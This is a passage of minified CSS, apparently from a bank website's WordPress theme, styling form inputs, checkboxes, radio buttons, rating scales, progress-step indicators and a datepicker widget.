.field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr .field-msg,.campaign .input-wpr .field-msg,.campaign .radio-wpr .field-msg,.campaign .select-wpr .field-msg,.campaign .slider-wpr .field-msg{margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr .field-msg,.campaign .input-wpr .field-msg,.campaign .radio-wpr .field-msg,.campaign .select-wpr .field-msg,.campaign .slider-wpr .field-msg{margin-bottom:10px}}.checkbox-wpr .error-msg,.input-wpr .error-msg,.radio-wpr .error-msg,.select-wpr .error-msg,.slider-wpr .error-msg{display:none;margin-top:0;color:#bd0000;font-size:1.6rem;line-height:2.4rem}.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{display:block;margin-top:-5px;margin-bottom:5px;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{margin-top:calc(-5px + (-10 - -5)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{margin-top:-10px;margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr .sub-label,.campaign .input-wpr .sub-label,.campaign .radio-wpr .sub-label,.campaign .select-wpr .sub-label,.campaign .slider-wpr .sub-label{margin-top:calc(-5px + (-10 - -5)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr .sub-label,.campaign .input-wpr .sub-label,.campaign .radio-wpr .sub-label,.campaign .select-wpr .sub-label,.campaign .slider-wpr .sub-label{margin-top:-10px;margin-bottom:10px}}.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{display:inline-block;text-align:left;font-size:1.6rem;line-height:2.4rem;margin-bottom:5px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr legend,.campaign .radio-wpr legend,.campaign fieldset legend,.campaign label,.checkbox-wpr .campaign legend,.radio-wpr .campaign legend,fieldset .campaign legend{margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr legend,.campaign .radio-wpr legend,.campaign fieldset legend,.campaign label,.checkbox-wpr .campaign legend,.radio-wpr .campaign legend,fieldset .campaign legend{margin-bottom:10px}}::-webkit-input-placeholder{color:#6f6f6f}:-moz-placeholder{color:#6f6f6f;opacity:1}::-moz-placeholder{color:#6f6f6f;opacity:1}:-ms-input-placeholder{color:#6f6f6f}input[type=number],input[type=password],input[type=text],select{padding:10px;border:1px solid #6f6f6f;outline:0!important;line-height:1.6rem;border-radius:0;border-collapse:collapse;min-height:50px;width:0;min-width:130px;color:#252525;font-size:1.6rem}@media (max-width:639px){input[type=number],input[type=password],input[type=text],select{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}.checkbox-wpr input[type=checkbox]:active+legend:before,.checkbox-wpr input[type=checkbox]:focus+legend:before,.checkbox-wpr input[type=radio]:active+legend:before,.checkbox-wpr input[type=radio]:focus+legend:before,.radio-wpr input[type=checkbox]:active+legend:before,.radio-wpr input[type=checkbox]:focus+legend:before,.radio-wpr input[type=radio]:active+legend:before,.radio-wpr input[type=radio]:focus+legend:before,fieldset input[type=checkbox]:active+legend:before,fieldset input[type=checkbox]:focus+legend:before,fieldset input[type=radio]:active+legend:before,fieldset input[type=radio]:focus+legend:before,input[type=checkbox]:active+label:before,input[type=checkbox]:focus+label:before,input[type=number]:focus,input[type=password]:focus,input[type=radio]:active+label:before,input[type=radio]:focus+label:before,input[type=text]:focus,select:focus,textarea:focus{-webkit-box-shadow:inset 0 0 0 1px #006AC3!important;box-shadow:inset 0 0 0 1px #006AC3!important;border:1px solid #006AC3!important;outline:dotted 1px;outline-offset:1px}.checkbox-wpr .high-contrast-mode input[type=checkbox]:active+legend:before,.checkbox-wpr .high-contrast-mode input[type=checkbox]:focus+legend:before,.checkbox-wpr .high-contrast-mode input[type=radio]:active+legend:before,.checkbox-wpr .high-contrast-mode input[type=radio]:focus+legend:before,.high-contrast-mode .checkbox-wpr input[type=checkbox]:active+legend:before,.high-contrast-mode .checkbox-wpr input[type=checkbox]:focus+legend:before,.high-contrast-mode .checkbox-wpr input[type=radio]:active+legend:before,.high-contrast-mode .checkbox-wpr input[type=radio]:focus+legend:before,.high-contrast-mode .radio-wpr input[type=checkbox]:active+legend:before,.high-contrast-mode .radio-wpr input[type=checkbox]:focus+legend:before,.high-contrast-mode .radio-wpr input[type=radio]:active+legend:before,.high-contrast-mode .radio-wpr input[type=radio]:focus+legend:before,.high-contrast-mode fieldset input[type=checkbox]:active+legend:before,.high-contrast-mode fieldset input[type=checkbox]:focus+legend:before,.high-contrast-mode fieldset input[type=radio]:active+legend:before,.high-contrast-mode fieldset input[type=radio]:focus+legend:before,.high-contrast-mode input[type=checkbox]:active+label:before,.high-contrast-mode input[type=checkbox]:focus+label:before,.high-contrast-mode input[type=number]:focus,.high-contrast-mode input[type=password]:focus,.high-contrast-mode input[type=radio]:active+label:before,.high-contrast-mode input[type=radio]:focus+label:before,.high-contrast-mode input[type=text]:focus,.high-contrast-mode select:focus,.high-contrast-mode textarea:focus,.radio-wpr .high-contrast-mode input[type=checkbox]:active+legend:before,.radio-wpr .high-contrast-mode input[type=checkbox]:focus+legend:before,.radio-wpr .high-contrast-mode input[type=radio]:active+legend:before,.radio-wpr .high-contrast-mode input[type=radio]:focus+legend:before,fieldset .high-contrast-mode input[type=checkbox]:active+legend:before,fieldset .high-contrast-mode input[type=checkbox]:focus+legend:before,fieldset .high-contrast-mode input[type=radio]:active+legend:before,fieldset .high-contrast-mode input[type=radio]:focus+legend:before{outline:dotted 2px;outline-offset:2px}.checkbox-wpr .field-error input[type=checkbox]+legend:before,.checkbox-wpr .field-error input[type=radio]+legend:before,.field-error .checkbox-wpr input[type=checkbox]+legend:before,.field-error .checkbox-wpr input[type=radio]+legend:before,.field-error .radio-wpr input[type=checkbox]+legend:before,.field-error .radio-wpr input[type=radio]+legend:before,.field-error fieldset input[type=checkbox]+legend:before,.field-error fieldset input[type=radio]+legend:before,.field-error input[type=checkbox]+label:before,.field-error input[type=number],.field-error input[type=password],.field-error input[type=radio]+label:before,.field-error input[type=text],.field-error select,.field-error textarea,.radio-wpr .field-error input[type=checkbox]+legend:before,.radio-wpr .field-error input[type=radio]+legend:before,fieldset .field-error input[type=checkbox]+legend:before,fieldset .field-error input[type=radio]+legend:before{-webkit-box-shadow:inset 0 0 0 1px #bd0000;box-shadow:inset 0 0 0 1px #bd0000;border:1px solid #bd0000}input[type=number]::-ms-clear,input[type=password]::-ms-clear,input[type=text]::-ms-clear{display:none}.select-wpr{position:relative}.select-wpr:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-thin-chevron-down-blue.svg);width:12px;height:7px;display:inline-block;position:absolute;right:11px;bottom:20px;font-size:0;line-height:0;pointer-events:none}.-only-timepicker- .datepicker--content,.datepicker--body,.datepicker-inline .datepicker--pointer{display:none}select{line-height:2.8rem;min-width:auto!important;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:45px;background:#fff;text-indent:.01px;-o-text-overflow:"";text-overflow:""}select:last-child,select:only-child{margin-bottom:0}select::-ms-expand{display:none}textarea{min-height:260px;color:#252525;padding:10px 12px;border:1px solid #6f6f6f;outline:0!important;resize:none}textarea+.counter{display:block;text-align:right}.input-wpr[class*=w-] .input-symbol,.input-wpr[class*=w-] input,.input-wpr[class*=w-] select,.input-wpr[class*=w-] textarea,.select-wpr[class*=w-] .input-symbol,.select-wpr[class*=w-] input,.select-wpr[class*=w-] select,.select-wpr[class*=w-] textarea{width:100%}.input-wpr.w-min,.select-wpr.w-min{width:0;min-width:130px}.input-wpr.field-valid,.select-wpr.field-valid{position:relative}.input-wpr.field-valid:after,.select-wpr.field-valid:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-blue.svg);width:15px;height:11px;display:inline-block;position:absolute;right:0;top:.6em}.input-wpr .input-symbol,.select-wpr .input-symbol{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.input-wpr .input-symbol>span,.select-wpr .input-symbol>span{display:inline-block;min-height:50px;width:auto;background:#eee;padding:12px 20px;border:1px solid #6f6f6f;border-right:none;line-height:inherit}.input-wpr .input-symbol>span:last-child,.select-wpr .input-symbol>span:last-child{border:1px solid #6f6f6f;border-left:none}.input-wpr .input-symbol input,.select-wpr .input-symbol input{display:inline-block!important;min-width:80px}input[type=checkbox],input[type=radio]{position:absolute;left:-9999px;overflow:hidden;margin:0;padding:0;border:0;outline:0!important;opacity:0}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,input[type=checkbox]+label,input[type=radio]+label{position:relative;display:block;min-height:30px;padding-top:3px;padding-left:50px;margin-bottom:15px;margin-right:30px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.checkbox-wpr input[type=checkbox]+legend:before,.checkbox-wpr input[type=radio]+legend:before,.radio-wpr input[type=checkbox]+legend:before,.radio-wpr input[type=radio]+legend:before,fieldset input[type=checkbox]+legend:before,fieldset input[type=radio]+legend:before,input[type=checkbox]+label:before,input[type=radio]+label:before{content:"";display:inline-block;width:30px;height:30px;border:1px solid #6f6f6f;margin-right:20px;vertical-align:middle;cursor:pointer;background:#fff;position:absolute;top:0;left:0}.checkbox-wpr input[type=checkbox]+legend:last-of-type,.checkbox-wpr input[type=radio]+legend:last-of-type,.radio-wpr input[type=checkbox]+legend:last-of-type,.radio-wpr input[type=radio]+legend:last-of-type,fieldset input[type=checkbox]+legend:last-of-type,fieldset input[type=radio]+legend:last-of-type,input[type=checkbox]+label:last-of-type,input[type=radio]+label:last-of-type{margin-bottom:0;margin-right:0}.checkbox-wpr input[type=checkbox]:checked+legend:before,.checkbox-wpr input[type=radio]:checked+legend:before,.radio-wpr input[type=checkbox]:checked+legend:before,.radio-wpr input[type=radio]:checked+legend:before,fieldset input[type=checkbox]:checked+legend:before,fieldset input[type=radio]:checked+legend:before,input[type=checkbox]:checked+label:before,input[type=radio]:checked+label:before{background-position:50%!important}.checkbox-wpr input[type=checkbox]:disabled+legend:before,.checkbox-wpr input[type=radio]:disabled+legend:before,.radio-wpr input[type=checkbox]:disabled+legend:before,.radio-wpr input[type=radio]:disabled+legend:before,fieldset input[type=checkbox]:disabled+legend:before,fieldset input[type=radio]:disabled+legend:before,input[type=checkbox]:disabled+label:before,input[type=radio]:disabled+label:before{background:#eee}@media (max-width:639px){.input-wpr,.select-wpr{min-width:100%}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,input[type=checkbox]+label,input[type=radio]+label{margin-right:15px}}.checkbox-wpr,.radio-wpr{display:block;border:none;padding:0;margin-left:0;margin-right:0}.checkbox-wpr legend,.radio-wpr legend{display:inline-block}.checkbox-wpr.horizontal,.radio-wpr.horizontal{margin-bottom:15px}.checkbox-wpr.horizontal:last-child,.radio-wpr.horizontal:last-child{margin-bottom:0}.checkbox-wpr.horizontal .radio-wpr input[type=checkbox]+legend,.checkbox-wpr.horizontal .radio-wpr input[type=radio]+legend,.checkbox-wpr.horizontal fieldset input[type=checkbox]+legend,.checkbox-wpr.horizontal fieldset input[type=radio]+legend,.checkbox-wpr.horizontal input[type=checkbox]+label,.checkbox-wpr.horizontal input[type=checkbox]+legend,.checkbox-wpr.horizontal input[type=radio]+label,.checkbox-wpr.horizontal input[type=radio]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=checkbox]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=radio]+legend,.radio-wpr.horizontal fieldset input[type=checkbox]+legend,.radio-wpr.horizontal fieldset input[type=radio]+legend,.radio-wpr.horizontal input[type=checkbox]+label,.radio-wpr.horizontal input[type=checkbox]+legend,.radio-wpr.horizontal input[type=radio]+label,.radio-wpr.horizontal input[type=radio]+legend{float:left}@media (max-width:639px){.checkbox-wpr.horizontal,.radio-wpr.horizontal{margin-bottom:20px}.checkbox-wpr.horizontal .radio-wpr input[type=checkbox]+legend,.checkbox-wpr.horizontal .radio-wpr input[type=radio]+legend,.checkbox-wpr.horizontal fieldset input[type=checkbox]+legend,.checkbox-wpr.horizontal fieldset input[type=radio]+legend,.checkbox-wpr.horizontal input[type=checkbox]+label,.checkbox-wpr.horizontal input[type=checkbox]+legend,.checkbox-wpr.horizontal input[type=radio]+label,.checkbox-wpr.horizontal input[type=radio]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=checkbox]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=radio]+legend,.radio-wpr.horizontal fieldset input[type=checkbox]+legend,.radio-wpr.horizontal fieldset input[type=radio]+legend,.radio-wpr.horizontal input[type=checkbox]+label,.radio-wpr.horizontal input[type=checkbox]+legend,.radio-wpr.horizontal input[type=radio]+label,.radio-wpr.horizontal input[type=radio]+legend{float:none}}.checkbox-wpr input[type=radio]+legend:before,.radio-wpr input[type=radio]+legend:before,fieldset input[type=radio]+legend:before,input[type=radio]+label:before{border-radius:50%}.checkbox-wpr input[type=radio]:checked+legend:before,.radio-wpr input[type=radio]:checked+legend:before,fieldset input[type=radio]:checked+legend:before,input[type=radio]:checked+label:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-radio-dot-blue.svg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0;line-height:0}.checkbox-wpr input[type=checkbox]:checked+legend:before,.radio-wpr input[type=checkbox]:checked+legend:before,fieldset input[type=checkbox]:checked+legend:before,input[type=checkbox]:checked+label:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-checkmark-blue.svg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0;line-height:0}.rating-scale{margin:0;padding:0;border:none}.rating-scale .radio-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.rating-scale .radio-wpr:before{content:"";display:inline-block;width:100%;height:1px;background:#c4c8cc;position:absolute;top:15px;z-index:-1}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:0;margin:0}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:before,.rating-scale .radio-wpr input[type=radio]+label:before,.rating-scale .radio-wpr input[type=radio]+legend:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:static;display:inherit;margin:0 0 20px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:first-of-type:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:first-of-type:before,.rating-scale .radio-wpr input[type=radio]+label:first-child span,.rating-scale .radio-wpr input[type=radio]+label:first-child:before,.rating-scale .radio-wpr input[type=radio]+label:first-of-type span,.rating-scale .radio-wpr input[type=radio]+label:first-of-type:before,.rating-scale .radio-wpr input[type=radio]+legend:first-child span,.rating-scale .radio-wpr input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr input[type=radio]+legend:first-of-type span,.rating-scale .radio-wpr input[type=radio]+legend:first-of-type:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-of-type,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-of-type,.rating-scale .radio-wpr input[type=radio]+label:last-of-type,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type{text-align:right}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-of-type:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-of-type:before,.rating-scale .radio-wpr input[type=radio]+label:last-of-type span,.rating-scale .radio-wpr input[type=radio]+label:last-of-type:before,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type span,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type:before{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]:first-child+legend,.rating-scale .radio-wpr fieldset input[type=radio]:first-child+legend,.rating-scale .radio-wpr input[type=radio]:first-child+label,.rating-scale .radio-wpr input[type=radio]:first-child+legend{text-align:left}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]:first-child+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]:first-child+legend:before,.rating-scale .radio-wpr input[type=radio]:first-child+label:before,.rating-scale .radio-wpr input[type=radio]:first-child+legend:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}@media (max-width:639px){.rating-scale .radio-wpr{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.rating-scale .radio-wpr:before{content:"";display:inline-block;width:1px;height:100%;background:#c4c8cc;position:absolute;top:0;left:14px;z-index:-1}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left;margin-bottom:30px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:before,.rating-scale .radio-wpr input[type=radio]+label:before,.rating-scale .radio-wpr input[type=radio]+legend:before{margin-bottom:0;margin-right:15px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-child,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-child,.rating-scale .radio-wpr input[type=radio]+label:last-child,.rating-scale .radio-wpr input[type=radio]+legend:last-child{margin-bottom:0}.rating-scale .radio-wpr input[type=radio]+label span,.rating-scale .radio-wpr input[type=radio]+legend span{display:block;-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important;margin-right:4px}}.progress-bar{max-width:600px;height:4px;background:#eaeaea;margin-bottom:60px;margin-right:auto;margin-left:auto}.progress-bar .progress-status{width:0;height:4px;background:#006ac3;position:relative;border:1px solid transparent}.progress-bar .progress-status .progress-number{position:absolute;right:-15px;top:20px}.progress-steps{margin-bottom:30px;width:100%;position:relative}.progress-steps:before{content:"";display:inline-block;width:100%;height:1px;background:#c4c8cc;position:absolute;top:20px;z-index:-1;border:.5px solid transparent}.progress-steps .progress-titles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;counter-reset:steps;width:100%;margin:0;padding:0}.datepicker--cells,.progress-steps .progress-titles li{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.progress-steps .progress-titles li{margin:0;padding:0;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.progress-steps .progress-titles li a{color:#898989;pointer-events:none}.progress-steps .progress-titles li a:hover{text-decoration:none}.major .progress-titles a{color:#252525!important}.progress-steps .progress-titles li:first-child:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.progress-steps .progress-titles li:last-child:before{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.progress-steps .progress-titles li:before{display:inline-block;counter-increment:steps;content:counter(steps);height:40px;width:40px;border:1px solid #c4c8cc;border-radius:50%;background:#eaeaea;text-align:center;padding-top:15px;margin-bottom:10px;color:#252525!important;line-height:0}@media screen and (-ms-high-contrast:active){.progress-steps .progress-titles li:before{border:1px dashed windowText}}.progress-steps .progress-titles li.active a{color:#252525;pointer-events:none}.progress-steps .progress-titles li.active a:hover{text-decoration:none}.progress-steps .progress-titles li.active:before{border:2px solid #006ac3;background:#fff}.progress-steps .progress-titles li.completed a{color:#006AC3!important;pointer-events:initial}.progress-steps .progress-titles li.completed a:hover{text-decoration:underline}.progress-steps .progress-titles li.completed:before{content:"";border:1px solid #006ac3;color:#006AC3!important;background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-completed-step.svg) 50% no-repeat #fff;background-size:24px}@media screen and (-ms-high-contrast:active){.progress-steps .progress-titles li.completed:before{background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-completed-step.svg) no-repeat #fff}}@media (max-width:639px){.progress-steps .progress-titles li a{font-size:0}.progress-steps .progress-titles li:before{display:block;margin-bottom:0}}@media (min-width:640px){.progress-steps.major:before{top:25px}.progress-steps.major .progress-titles li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;background:#eaeaea;min-height:50px;width:200px;padding:0 15px;border:1px solid #c4c8cc;border-radius:24px;line-height:1.6rem;text-align:center}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.progress-steps.major .progress-titles li{line-height:calc(1.6rem + (18 - 16)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:640px) and (min-width:1200px){.progress-steps.major .progress-titles li{line-height:1.8rem}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .progress-steps.major .progress-titles li{line-height:calc(1.6rem + (18 - 16)*((100vw - 639px)/(960 - 639)))}}@media (min-width:640px) and (min-width:960px){.campaign .progress-steps.major .progress-titles li{line-height:1.8rem}}@media screen and (min-width:640px) and (-ms-high-contrast:active){.progress-steps.major .progress-titles li{border:1px dashed windowText}}@media (min-width:640px){.progress-steps.major .progress-titles li:before{counter-increment:steps;content:counter(steps) ".";height:auto;width:auto;border:0;border-radius:none;background:0 0;margin:0 5px 0 0;padding:0;color:#898989;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.progress-steps.major .progress-titles li.active{border:2px solid #006ac3;background:#fff}.progress-steps.major .progress-titles li.active:before{color:#252525}.progress-steps.major .progress-titles li.completed{border:1px solid #006ac3;background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-completed-step.svg) 10px 50% no-repeat #fff;background-size:24px 24px}.progress-steps.major .progress-titles li.completed:before{color:#006ac3}}@media screen and (min-width:640px) and (-ms-high-contrast:active){.progress-steps.major .progress-titles li.completed{background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-completed-step.svg) 10px 50% no-repeat window;background-size:24px 24px}}.datepicker--cells{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.datepicker--cell,.datepicker--days-names{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.datepicker--cell{border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:flex;position:relative;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:32px;z-index:1}.datepicker--cell.-focus-{background:#f0f0f0}.datepicker--cell.-current-{color:#4eb5e6}.datepicker--cell.-current-.-focus-{color:#4a4a4a}.datepicker--cell.-current-.-in-range-{color:#4eb5e6}.datepicker--cell.-in-range-{background:rgba(92,196,239,.1);color:#4a4a4a;border-radius:0}.datepicker--cell.-in-range-.-focus-{background-color:rgba(92,196,239,.2)}.datepicker--cell.-disabled-{cursor:default;color:#aeaeae}.datepicker--cell.-disabled-.-focus-{color:#aeaeae}.datepicker--cell.-disabled-.-in-range-{color:#a1a1a1}.datepicker--cell.-disabled-.-current-.-focus-{color:#aeaeae}.datepicker--cell.-range-from-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:4px 0 0 4px}.datepicker--cell.-range-to-{border:1px solid rgba(92,196,239,.5);background-color:rgba(92,196,239,.1);border-radius:0 4px 4px 0}.datepicker--cell.-selected-,.datepicker--cell.-selected-.-current-{color:#fff;background:#5cc4ef}.datepicker--cell.-range-from-.-range-to-{border-radius:4px}.datepicker--cell.-selected-{border:none}.datepicker--cell.-selected-.-focus-{background:#45bced}.datepicker--cell:empty{cursor:default}.datepicker--days-names{display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin:8px 0 3px}.datepicker--day-name{color:#ff9a19;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:.8em}.datepicker--cell-day{width:14.28571%}.datepicker--cells-months{height:170px}.datepicker--cell-month{width:33.33%;height:25%}.datepicker--cells-years,.datepicker--years{height:170px}.datepicker--cell-year{width:25%;height:33.33%}.datepickers-container{position:absolute;left:0;top:0}@media print{.datepickers-container{display:none}}.datepicker{background:#fff;-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-100000px;opacity:0;-webkit-transition:opacity .3s ease,left 0s .3s,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s;transition:opacity .3s ease,transform .3s ease,left 0s .3s,-webkit-transform .3s ease;z-index:100}.datepicker.-from-top-{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.datepicker.-from-right-{-webkit-transform:translateX(8px);-ms-transform:translateX(8px);transform:translateX(8px)}.datepicker.-from-bottom-{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.datepicker.-from-left-{-webkit-transform:translateX(-8px);-ms-transform:translateX(-8px);transform:translateX(-8px)}.datepicker.active{opacity:1;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);-webkit-transition:opacity .3s ease,left 0s 0s,-webkit-transform .3s ease;-o-transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s;transition:opacity .3s ease,transform .3s ease,left 0s 0s,-webkit-transform .3s ease}.datepicker-inline .datepicker{border-color:#d7d7d7;-webkit-box-shadow:none;box-shadow:none;position:static;left:auto;right:auto;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.datepicker--content{-webkit-box-sizing:content-box;box-sizing:content-box;padding:4px}.datepicker--pointer{position:absolute;background:#fff;border-top:1px solid #dbdbdb;border-right:1px solid #dbdbdb;width:10px;height:10px;z-index:-1}.datepicker--nav-action:hover,.datepicker--nav-title:hover{background:#f0f0f0}.-top-center- .datepicker--pointer,.-top-left- .datepicker--pointer,.-top-right- .datepicker--pointer{top:calc(100% - 4px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.-right-bottom- 